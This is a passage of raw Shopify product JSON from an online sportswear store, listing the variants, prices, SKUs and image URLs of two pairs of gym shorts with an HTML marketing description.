XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/es\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/quick-drying-mesh-shorts.js
body_size: 2058
content:
{"id":8229567889648,"title":"Men's 80's old school quad hugger","handle":"quick-drying-mesh-shorts","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eThe perfect squat short\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eRetro Fashion Never Goes Out of Style \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTake a step back in time with these Men's 80's Old School Quad Hugger Shorts. Made with the classic style of the 80's in mind, these shorts will have you reliving the glory days of old school fashion. The creamy colors are sure to turn heads and make you stand out from the crowd. These shorts are perfect for anyone looking to add a touch of retro style to their gym wardrobe. Get ready to turn back the clock and make a fashion statement that will never go out of style.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eComfort Meets Functionality:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cstrong\u003eDesigned for Maximum Comfort and Performance\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThese Men's 80's Old School Quad Hugger Shorts are not just stylish, but also designed for maximum comfort and functionality. Made with a stretchy material, these shorts will move with you, providing a full range of motion for any athletic activity. The moisture-wicking fabric will keep you dry and cool during intense workouts. These shorts are perfect for anyone looking for both style and performance in their athletic wear. Don't sacrifice comfort for fashion, get the best of both worlds with these quad hugger shorts.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003eA Perfect Fit for Every Body Type:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eVersatile Fit for All Body Shapes and Sizes\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFinding the perfect fit can be a challenge, but these Men's 80's Old School Quad Hugger Shorts have got you covered. The adjustable waistband allows for a comfortable and customizable fit for any body type. With a unisex design, these shorts are perfect for both men and women. The versatile sizing means that everyone can enjoy the classic 80's style. These shorts are perfect for anyone looking for a comfortable and stylish addition to their gym wardrobe.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-03-02T14:35:55-05:00","created_at":"2023-03-02T14:35:55-05:00","vendor":"ALLRJ","type":"Shorts","tags":["80's fashion","retro style","squat short","throwback look","vintage clothing"],"price":2699,"price_min":2699,"price_max":2699,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43881676308720,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSXZDK00546-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ L","public_title":"black \/ L","options":["black","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676341488,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSXZDK00546-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ M","public_title":"black \/ M","options":["black","M"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676374256,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSXZDK00546-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":2699,"weight":126,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676407024,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676439792,"title":"blue \/ L","option1":"blue","option2":"L","option3":null,"sku":"CJNSXZDK00546-blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ L","public_title":"blue \/ L","options":["blue","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676472560,"title":"blue \/ M","option1":"blue","option2":"M","option3":null,"sku":"CJNSXZDK00546-blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ M","public_title":"blue \/ M","options":["blue","M"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676505328,"title":"blue \/ XL","option1":"blue","option2":"XL","option3":null,"sku":"CJNSXZDK00546-blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XL","public_title":"blue \/ XL","options":["blue","XL"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676538096,"title":"blue \/ XXL","option1":"blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XXL","public_title":"blue \/ XXL","options":["blue","XXL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676570864,"title":"gules \/ L","option1":"gules","option2":"L","option3":null,"sku":"CJNSXZDK00546-gules-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ L","public_title":"gules \/ L","options":["gules","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676603632,"title":"gules \/ M","option1":"gules","option2":"M","option3":null,"sku":"CJNSXZDK00546-gules-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ M","public_title":"gules \/ M","options":["gules","M"],"price":2699,"weight":121,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676636400,"title":"gules \/ XL","option1":"gules","option2":"XL","option3":null,"sku":"CJNSXZDK00546-gules-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XL","public_title":"gules \/ XL","options":["gules","XL"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676669168,"title":"gules \/ XXL","option1":"gules","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-gules-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XXL","public_title":"gules \/ XXL","options":["gules","XXL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676701936,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSXZDK00546-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ L","public_title":"white \/ L","options":["white","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676734704,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSXZDK00546-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ M","public_title":"white \/ M","options":["white","M"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676767472,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSXZDK00546-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676800240,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676833008,"title":"yellow \/ L","option1":"yellow","option2":"L","option3":null,"sku":"CJNSXZDK00546-yellow-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ L","public_title":"yellow \/ L","options":["yellow","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676865776,"title":"yellow \/ M","option1":"yellow","option2":"M","option3":null,"sku":"CJNSXZDK00546-yellow-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - 